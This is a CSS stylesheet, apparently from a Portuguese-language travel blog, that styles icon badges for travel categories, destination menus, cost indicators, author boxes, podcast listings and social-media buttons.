.comer-e-beber::before{background:#13808d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f2e7";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.imperdivel::before{background:#dfab02;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f005";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.festas::before{background:#3a3a3a;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f79f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.floresta::before{background:#11828e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.lampada::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0eb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.castelo::before{background:#0f87cc;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f286";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f64f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.aviao::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.casa::before{background:#d681a2;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f015";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cat::before{background:#a9002d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.horse::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6f0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguranca::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f505";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.mesquita::before{background:#1fa95d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f678";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.camping::before{background:#88ba23;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.esqui::before{background:#e52327;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c9";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade-unica::before{background:#00a132;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ad";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.peixe::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f578";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hippo::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6ed";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pin::before{background:#2b6ba3;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3c5";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.nadar::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.navio::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f21a";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.guitar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7a6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.elefante::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f839";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.water::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.agua::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.montanha::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6fc";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.money::before{background:#CCC;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f155";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.medkit::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguro-viagem::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.ticket::before{background:#FF69B4;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3ff";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.chip::before{background:#be4bdb;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.livro::before{background:#D2691E;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f02d";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
div.roteiros{display: inline-block !important;margin:0px 0px 0 0 !important;}
.mais::before{background:#CCC;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f067";float:left;margin:0 15px 5px 10px;font-family: "FontAwesome";font-size:18px;text-align:center;}
.onibus::before{background:#ff0000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.trem::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f238";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte_item strong{float:left;margin-right:30px;}
.van::before{background:gold;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.taxi::before{background:darkolivegreen;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ba";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.carro::before{background:blueviolet;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5e4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.andar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f554";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pickup::before{background: coral;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f63c";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.check::before{border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;content:"\f00c";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}

.postid-2603 table td {    border:none;    padding: 0px 3px !important;}
.postid-2603 table td img{   margin:0;}
.postid-2606 table td {    border:none;    padding: 0px 3px !important;}
.postid-2606 table td img{   margin:0;}

#block-hub #afiliateHu iframe{border:1px solid #F1f1f1;width: 100%!important;height:289px;background:#f1f1f1}
#block-booking{border:5px solid #f1f1f1;display:flex;justify-content:center;padding:20px 0 0 0;box-sizing: border-box}
#block-booking iframe{margin:0 auto;}
body:not(.category) #category-image-capa{display: none}
.bandeirinha-top10{position: relative;top:20px;left:20px;}

.tdb_category_description {border:1px solid #EEE;box-shadow:0px 0px 5px #CCC;padding:0px;background:#fcfeff;}
.tdb_category_description p{position: relative;margin:20px !important;color:#002e5d !important;font-style: normal !important;}

.money{position:relative;}
.custo{position:absolute;margin-left:15px;margin-top:-15px;}
.muitobaixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-baixo.jpg") center center;background-size: 100% 100%;width:53px;height:41px;}
.baixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-baixo.jpg") center center;background-size: 100% 100%;width:84px;height:39px;}
.medio{margin-top:-25px;background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-medio.jpg") center center;background-size: 100% 100%;width:106px;height:56px;}
.alto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-alto.jpg") center center;background-size: 100% 100%;width:120px;height:39px;}
.muitoalto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-alto.jpg") center center;background-size: 100% 100%;width:133px;height:39px;}
.archive .tdb-featured-image-bg{display: none;}


.single h1{color:#002e5d !important;}
.single_date{color:#002e5d !important;float:left;min-width:160px;float:right;}
.single_date::before{content:"Publicado em: ";text-transform:none !important;float:left;margin-right:5px;line-height:14px;font-weight:bold;}
.single_date *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate{float:right;}
.singletitledivisor{border:none;border-top:1px solid #aabdce;}

.custom_single_header .cat_flag{float:left;max-width:60px;margin-right:20px;}
.custom_single_header h1{font-family: 'Museo 700';font-weight:bold;font-size:34px;line-height:30px;font-weight:bold;padding-top:0px;margin-bottom:0;}
.y_desc{font-family: 'Museo 300';clear:both;font-size:19px;line-height:26px;color:#002e5d;}

.home .tdb-featured-image-bg{display: none;}
.page .tdb-featured-image-bg{display: none;}
.search .tdb-featured-image-bg{display: none;}
.error404  .tdb-featured-image-bg{display: none;}
.tdb-featured-image-bg{max-height:436px;overflow:hidden;}
.tdb-featured-image-bg img{margin-top:-10%}

 .td-block-title span{font-family: 'Museo 700' !important;font-weight:bold;clear:both;color:#002e5d !important;font-weight:bold; text-transform:uppercase; }
body *{font-family: 'Museo 300';}

#menu-menu-destinos > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .5.5vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
#menu-menu-destinos  li:hover> a{background:#035986;color:#FFF;}
#menu-menu-destinos > li > a:hover{background:#035986;color:#FFF;}
#menu-menu-destinos .sub-menu{width: 100% !important;left:0;padding:0;background:#f2fbff;}
#menu-menu-destinos .sub-menu a{transition:.2s;font-size:13px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
#menu-menu-destinos .sub-menu a:hover{background:#035986;color:#FFF !important;}

.td-fix-index #menu-menu-destinos-1 > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .7vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
.td-fix-index #menu-menu-destinos-1  li:hover > a{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 > li > a:hover{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 .sub-menu{width: 150% !important;left:0;padding:0;background:#f2fbff;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a{transition:.2s;font-size:12px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a:hover{background:#035986;color:#FFF !important;}
.td-fix-index .tdb-search-icon{color:#00546d !important;}


.tdb_header_mega_menu h3{margin:-3px 0 5px 0 !important;}
.tdb_header_mega_menu h3 a{border:none !important;line-height:16px !important;}
	.tdb_header_mega_menu .td-excerpt{font-size:11px !important;}
	
.archive h1 {color:#002e5d}
.archive_title_block{max-height:80px;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{font-size:30px !important;line-height:1.3em;font-weight:bold !important;color:#002e5d !important;font-family: 'Museo 700';padding:0 10px;text-transform:none !important;}
.archive .tdc-content-wrap .tdb_module_loop .entry-title{border-bottom:1px solid #c2d2de;padding-bottom:5px;}
.archive .tdc-content-wrap .tdb_module_loop .td-module-meta-info{position:relative;padding:5px 0 !important;margin:0 !important;}
.archive .tdc-content-wrap .td-read-more{position: absolute;right:15px;top:15px;}
.archive .tdc-content-wrap .td-read-more a{font-size:18px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;}
.archive .tdc-content-wrap .td-excerpt {color:#002e5d !important;font-family: 'Museo 700';padding:4px 10px 10px 10px;}
.archive .tdc-content-wrap .entry-title a{display:block;max-width:85%}
.archive .tdc-content-wrap .td-category-pos-above{border:1px solid #1f5b99;border-radius:5px;overflow:hidden;}
.archive .tdc-content-wrap .td-category-pos-above:hover {border:1px solid #dd3333;}
.archive .tdc-content-wrap .td-category-pos-above:hover h3 a{color:#dd3333 !important;}
.archive .tdc-content-wrap .td-category-pos-above:hover .td-excerpt {color:#dd3333 !important;}

.parceiros_sidebar_intro a{transition:.2s;display:block;text-align:left;font-size:18px;margin-bottom:20px;color:#002e5d !important;padding:5px 10px 2px 0px ;display:inline-block;border-radius:5px;}
.parceiros_sidebar_intro a::before{background:#002e5d;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.parceiros_sidebar_intro{margin-bottom:0 !important;}
.parceiros_sidebar_intro a:hover{background:#002e5d;color:#FFF !important;text-decoration: none}
.single aside .td-block-title:first-child{margin-top:20px;}

#paises_visitados a{display: block;text-align:center;padding:20px 30px;font-size:20px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 30px auto;box-shadow:0 0 5px #ddd inset;}
#paises_visitados em{transition:.2s;font-style: normal;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados strong{transition:.2s;font-size:60px;display:block;line-height:60px;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados a:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;}
#paises_visitados a:hover strong{text-shadow:none !important;color:#fff;}
#paises_visitados a:hover em{text-shadow:none !important;color:#fff;}

#onde_estamos{display: block;text-align:center;padding:20px 0px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 0px auto;box-shadow:0 0 5px #ddd inset;}
#onde_estamos a:hover{text-decoration: none !important;}
#onde_estamos em{transition:.2s;font-style: normal;font-family: 'Museo 700' !important;text-transform: uppercase;color:#002e5d;}
#onde_estamos #mapa_sidebar img{width: 50px;position: relative;top:13px;margin-right:10px;}
#onde_estamos strong{transition:.2s;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;font-size:30px;letter-spacing:3px;text-transform: uppercase;display:inline-block;padding-top:10px;}
#onde_estamos:hover em{color:#FFF}#onde_estamos:hover strong{color:#FFF;text-shadow:none !important;}
#onde_estamos:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;cursor:pointer;}


.menu-social-author { display:block;padding:0 !important;margin:5px auto 0 auto !important;border-radius:3px;overflow:hidden}
.menu-social-author li { float:left; margin:0 !important; width:25%; padding:0; list-style:none !important;text-align:center;font-size:12px;border-radius:3px;background:none;;font-family: 'Museo 700' !important;;}
.menu-social-author li a { overflow:hidden; border:1px solid #FFF; color:#FFF; display:block;  transition:.2s;border-radius:3px;overflow:hidden;}
.menu-social-author li a:hover { text-decoration:none; color:#FFF; text-decoration:none !important}
.menu-social-author li a::before { display:block; text-align:center; font-size:29px;padding:10px 0 0 0;margin:5px auto;}
.menu-social-author li.ig { background:#8a3ab9;}
.menu-social-author li.ig a::before { font-family:"Font Awesome 5 Brands"; content:"\f16d"}
.menu-social-author li.ig a:hover { color:#8a3ab9; background:#FFF; border:1px solid #8a3ab9}
.menu-social-author li.pt { background:#C8232C }
.menu-social-author li.pt a::before { font-family:"Font Awesome 5 Brands"; content:"\f0d2"}
.menu-social-author li.pt a:hover { color:#C8232C; background:#FFF; border:1px solid #C8232C}
.menu-social-author li.fb { background:#3b5998}
.menu-social-author li.fb a::before { font-family:"Font Awesome 5 Brands"; content:"\f39e"}
.menu-social-author li.fb a:hover { color:#3b5998; background:#FFF; border:1px solid #3b5998}
.menu-social-author li.lk { background:#0077B5}
.menu-social-author li.lk a::before { font-family:"Font Awesome 5 Brands"; content:"\f0e1"}
.menu-social-author li.lk a:hover { color:#0077B5; background:#FFF; border:1px solid #0077B5}
.menu-social-author li.yt { background:#f00}
.menu-social-author li.yt a::before { font-family:"Font Awesome 5 Brands"; content:"\f167"}
.menu-social-author li.yt a:hover { color:#f00; background:#FFF; border:1px solid #f00}
.menu-social-author li.tw { background:#1c9dec}
.menu-social-author li.tw a::before {font-family:"Font Awesome 5 Brands"; content:"\f099"}
.menu-social-author li.tw a:hover {color:#1c9dec;background:#FFF;border:1px solid #1c9dec}
.menu-social-author li.rss { background:#ff9600}
.menu-social-author li.rss a::before {font-family:FontAwesome !important; content:"\f09e"}
.menu-social-author li.rss a:hover {color:#ff9600;background:#FFF;border:1px solid #ff9600}
#search-3{margin-bottom:20px !important;}

.mais_lidos_home .td-image-wrap {margin-right:0px !important;border-radius:50% !important;overflow:hidden;}
.mais_lidos_home .td-module-meta-info {margin-left:10px;}
.mais_lidos_home .entry-title{margin:5px 0 10px 0 !important;}
#bgmenu{border-bottom:2px solid #abd7eb;}

#pagina_sobre{color:#002e5d;}
#pagina_sobre figure{border-radius:3px;float:left;max-width:50% !important;padding:10px 15px 3px 5px;bordeR:1px solid #CCC;box-shadow:0px 1px 3px #CCC;}
#pagina_sobre figure img{border-radius:3px;border:1px solid #fafaaf;}
.sobre h1 span{font-weight:bold;color:#002e5d;font-family: 'Museo 700';}
#pagina_sobre hr{border:none;border:1px solid #c9cbcc;margin-bottom:25px;}
#pagina_sobre h2{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h3{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h4{font-weight:bold;color:#002e5d;font-family: 'Museo 300';margin-bottom:30px;}


.mapsvg-controller-view-content h4{font-size:30px;font-family: 'Museo 700';color:#005a8a;border-bottom:2px solid #EEE;padding-bottom:20px;max-width:70%;margin:auto auto 20px auto;text-align: center;}
.nano-content ul {padding:0 !important;margin:0 !important;}
.nano-content ul li{list-style: none;padding-bottom:20px;max-width:60%;margin:auto;}
@media only screen and (max-width: 600px) {
.nano-content ul li{max-width:100%;}
}
.nano-content ul li span{border-radius:5px !important;max-width: 100%;margin-right:10px;max-height:270px;overflow:hidden;display: block;}
.nano-content ul li strong{font-size:32px;font-family: 'Museo 700';}
.nano-content ul li b{display: inline-block;clear:both;font-size:20px;line-height:26px;}
.nano-content ul li img{border-radius:5px !important;}

.destinos table{margin-bottom:20px;}
.destinos table td{display: block;min-width: 33.3%;float:left;border:none;position:relative;padding-bottom:0;}
.destinos table img{float:left;max-width: 80px;margin-right:10px;}
.destinos table strong{transition:.2s;font-size:22px;display: inline-block;padding:5px 10px;margin-top:15px;}
.destinos h5{font-family: 'Museo 700';font-size:42px;margin-bottom:30px;padding-left:10px;border-bottom:1px solid #EEE;padding-bottom:20px;color:#005a8a !important;}
.destinos .embreve::before{content:"EM BREVE";position:absolute;left:-2px;word-spacing:1px;font-weight:Bold;top:25px;transform: rotate(-30deg);font-size:15px;background:rgba(255,255,255,.7);border:3px solid #005a8a;border-radius:8px; padding:0 10px;font-family: 'Museo 700'; }
.destinos table a:hover strong{background:#005a8a;color:#FFF;}

.item{bordeR:1px solid #BBB;padding:20px;margin-bottom:20px;border-radius:5px;box-shadow:1px 1px 5px #bebebe;}
.item p:first-child{font-size:22px;line-height: 30px;}
.item p:first-child em{font-style: normal;color:#005a8a !important;font-weight:bold;font-family: 'Museo 700' !important;}
.planeje table td{padding:0;margin:0;text-align:center;vertical-align:top;border:none}
.planeje table td *{padding:0 !important;margin:0 auto !important;}

.participe_icons{padding:0 !important;margin:0 !important;}
.participe_icons li{list-style:none;padding:0 !important;margin:40px  0;}
.participe_icons .fb::before{content:"\f39e";}
.participe_icons .ig::before{content:"\f16d";}
.participe_icons .mail::before{content:"\f0e0";}
.participe_icons .tw::before{content:"\f099";}
.participe_icons a::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}

.author_invited{clear:both;border:1px solid #EEE;margin-bottom:20px;padding:5px;border-radius:4px;background:#f2fbff;}
.author_invited img{float:left;border-radius:50%;margin:20px 10px !important;border:3px solid #02305e;box-shadow:0 1px 5px #888;padding:4px;}
.author_invited b{display: block;color:#1f5b99;}
.author_invited strong{font-size:22px;font-weight:bold;font-family: 'Museo 700';}
.author_invited p{color:#1f5b99;font-size:18px;}
.author_invited_posts{clear:both;max-width:95%;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto ;}
.author_invited_posts:hover{border:1px solid #dd3333;}
.author_invited_posts:hover a{color:#dd3333}
.author_invited_posts figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.author_invited_posts figure img{position: absolute;}
.author_invited_posts .td-read-more{float:right;color:#FFF;}
.author_invited_posts .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:15px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.author_invited_posts h4{margin:15px 0px 5px 0px;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;}
.author_invited_posts h4 a{transition:.2s;color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:15px;}
.author_invited_posts h4 a:hover{text-decoration:none !important;}
.author_invited_posts p a:hover{text-decoration:none !important;}
.author_invited_posts p{transition:.2s;padding:0 0 0 15px !important;margin-bottom:10px;font-weight:bold;}
.author_invited_posts a{transition:.2s;}
.author_invited_posts  a{transition:.2s;color:#002e5d;}
.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:22px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:26px;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:"\f060";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
.borapraparis_post{transition:.2s;clear:both;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto;}
.borapraparis_post:hover{border:1px solid #dd3333;}
.borapraparis_post:hover a{color:#dd3333}
.borapraparis_post figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.borapraparis_post figure img{position: absolute;top:-20%;}
.borapraparis_post h4{margin:15px 0 5px 0;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;position:relative;}
.borapraparis_post h4 a{color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:10px;}
.borapraparis_post p{padding:0 10px;margin-bottom:10px;font-weight:bold;}
.borapraparis_post h4 a:hover{text-decoration:none !important;}
.borapraparis_post p a:hover{text-decoration:none !important;}
.borapraparis_post  a{transition:.2s;color:#002e5d;}
.borapraparis_post .td-read-more{float:right;color:#FFF;}
.borapraparis_post .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:10px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.passeios-guiados-box{border:1px solid #EEE;padding:0 20px;margin-bottom:40px;border-radius:3px;background:#FAFAFA;border-box:1px 2px 4px #000 !important;}
.passeios-guiados-box h3{font-weight:bold;font-family: 'Museo 700';color:#1f5b99;}
.borapraparis .td-page-header{display: none;}
.passeios-guiados-box p{color:#1f5b99;}

.podcast-intro{border:1px solid #BBB;padding:20px;box-shadow:1px 1px 4px #bbb;border-radius:3px;}
.podcast-intro p:last-of-type{clear:both;border-top:2px solid #eee;padding-top:20px;}
.podcast-intro strong{font-size:32px;margin-bottom:0;padding-bottom:0;font-family: 'Museo 700';color:#1f5b99;}
.podcast-intro p{padding:0;margin:0 !important;color:#1f5b99}
.podcast-intro em{font-size:22px;color:#1f5b99;font-style: normal !important;display:block;}
.podcast-intro ul{}
.podcast-intro ul li{list-style:none;margin-bottom:20px !important;}
.podcast-intro ul li a{transition:.2s;}
.podcast-intro ul li a::before{transition:.2s;color:#1f5b99 !important;border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcast-intro ul li a.rss::before{content:"\f09e";}
.podcast-intro ul li a.spotify::before{content:"\f1bc";}
.podcast-intro ul li a.googlepodcast::before{content:"\f2ce";}
.podcast-intro ul li a.soundcloud::before{content:"\f1be";}
.podcast-intro li:hover a{color:#dd3333;text-decoration:none;}
.podcast-intro li:hover a::before{color:#dd3333 !important;}

.page-id-2995 .td-module-comments{display: none !important;}
.page-id-2995 .entry-title a{transition:.2s;font-size:23px !important;font-family: 'Museo 700' !important;color:#1f5b99 !important;}
.td-post-author-name{display: none !important;}
.page-id-2995 .td_module_3{transition:.2s;text-align: center;border:1px solid #BBB;margin-bottom:20px;border-radius:3px;overflow: hidden;padding-bottom:0;}
.page-id-2995 .td_module_3:hover{border-color:#dd3333}
.page-id-2995 .td_module_3:hover a{color:#dd3333 !important;}

.podcast_entry {border:1px solid #EEE;padding:20px;margin:20px auto;}
.podcast_entry img{max-width:45%;float:left;margin:0px 20px 0 0px;border:1px solid #EEE;box-shadow:1px 1px 4px #DDD;border-radius:3px;}
.podcast_entry h3{padding:0;margin:5px 0 10px 0;font-size:28px;}
.podcast_entry h3 a {font-family: 'Museo 700';color:#1f5b99;}
.podcast_entry p{transition:.2s;margin-bottom:0 !important;max-height:130px;overflow:hidden; }
.podcast_entry p:hover{max-height:none !important;}
.podcast_entry .audio{margin:20px 0;} 
.podcast-intro p:last-of-type{display: none;}

.podcastfooter{border:1px solid #EEE;border-radius:3px;min-height:140px;}
.podcastfooter h6{text-align:center;margin:10px;border-bottom:2px solid #EEE;padding-bottom:10px;text-transform:uppercase;font-family: 'Museo 700';color:#1f5b99}
.podcastfooter ul li{list-style:none;margin-bottom:20px !important;}
.podcastfooter ul li a{transition:.2s;float:left;text-align:center !important;min-width:25%;}
.podcastfooter ul li a::before{display:block;transition:.2s;color:#1f5b99 !important;border-radius:50%;height:40px;line-height:40px;color:green;display: block;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcastfooter ul li a.rss::before{content:"\f09e";}
.podcastfooter ul li a.spotify::before{content:"\f1bc";}
.podcastfooter ul li a.googlepodcast::before{content:"\f2ce";}
.podcastfooter ul li a.soundcloud::before{content:"\f1be";}
.podcastfooter ul li a:hover{color:#dd3333;text-decoration: none;}
.podcastfooter ul li:hover a::before{color:#dd3333 !important;}


.instablock .td-block-title{margin-bottom:10px !important;}
.instablock > div{padding:0 !important;}
.destinos h4{border-bottom: 1px solid #1f5b99;text-align: center;font-weight:bold;font-family: 'Museo 700';color:#1f5b99;font-size:32px;padding:20px;margin-bottom:20px;}




.single p{text-align:justify;}
.single p strong{font-weight:bold;font-family: "Open Sans";}
.page p strong{font-weight:bold;font-family: "Open Sans";}
.page p{text-align:justify;}

.ytsubscribe_container {max-height: 50px;overflow: hidden;position:relative;}
.category-24 #category-icon img{width: 120px !important;}

#htmldates{text-align: right;display:table;float:right;margin:12px 0;}
#htmldates .itemdate{color:#002e5d;float:left;font-family: "Open Sans";margin-right:5px;font-size:12px;}
